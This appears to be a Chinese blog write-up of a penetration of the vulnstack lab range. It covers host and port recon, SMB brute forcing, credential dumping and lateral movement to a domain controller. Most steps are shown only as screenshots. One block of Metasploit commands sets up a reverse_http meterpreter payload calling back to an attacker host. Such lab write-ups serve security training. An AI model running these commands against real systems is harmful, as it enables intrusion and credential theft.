

存在10和20还有30主机现在已经拿到了100和120主机的权限了,在拿下其他的主机:

先整理一下信息:

192.168.93.30 MSBROWSE\WIN7 Windows 7 Professional 7601 Service Pack 1



192.168.93.20 TEST\WIN2008 Windows Server ® 2008 Datacenter 6003 Service Pack 2



192.168.93.10 DC TEST\WIN-8GA56TNV3MV Windows Server 2012 R2 Datacenter 9600

域控制器应该是10地址上,其他win7可能是用户20可能是服务器:







端口方面:

192.168.93.10 :主要关注135和445还有88端口389

192.168.93.20:主要关注80、445、1443和2383

192.168.93.30 :主要关注135、139、443





尝试访问80端口:

这里可能存在CVE-2020-0618

我的内网可以直接访问:(大家需要做socke)





直接爆破一下smb:

kali使用smb登录:

在域内:

域控为10主机:其实fscan哪里也可以看到

看一下端口:







创建监听器:



msf 传达会话给cs

msf6 exploit(windows/local/payload_inject) > set payload windows/meterpreter/reverse_http

payload => windows/meterpreter/reverse_http

msf6 exploit(windows/local/payload_inject) > set prependmigrate true

prependmigrate => true

msf6 exploit(windows/local/payload_inject) > set lhost 192.168.93.128

lhost => 192.168.93.128

msf6 exploit(windows/local/payload_inject) > set lport 4422

lport => 4422

msf6 exploit(windows/local/payload_inject) > set session 2

session => 2

msf6 exploit(windows/local/payload_inject) > run没成功多运行几次



抓取密码:

再次横向移动:

横向到域控

成功拿到域控

再次横向到30主机:(失败)443gg了,应该是授权的问题,这个win7太久没用了激活掉了

443也爆破不了

还有其他方式可以横向这个看自己爱好,这次先到这,拿到后可以权限维持,这里不在赘述。

相关文章:

【红日靶场】vulnstack3-完整渗透过程

系列文章目录 【红日靶场】vulnstack1-完整渗透过程 【红日靶场】vulnstack2-完整渗透过程 【红日靶场】vulnstack3-完整渗透过程 文章目录 系列文章目录基本信息环境配置开始渗透信息收集暴力破解漏洞利用绕过内网信息收集尝试上线msf上线msf横向移动msf 传达会话给cs横向到域…...

)

物联网通信技术课程作业资料(TPUNB技术)

参考内容 TPUNB无线通信技术 - 技象科技 (techphant.cn) 技象科技CTO郑凛:用最好的物联网服务最多的人 | 了不起的创变者_技术_通信_团队 (sohu.com) LPWAN技术融合使用大势之下,TPUNB奔跑的一年-IOTE物联网展 (baidu.com) 院士认可国际首创…...

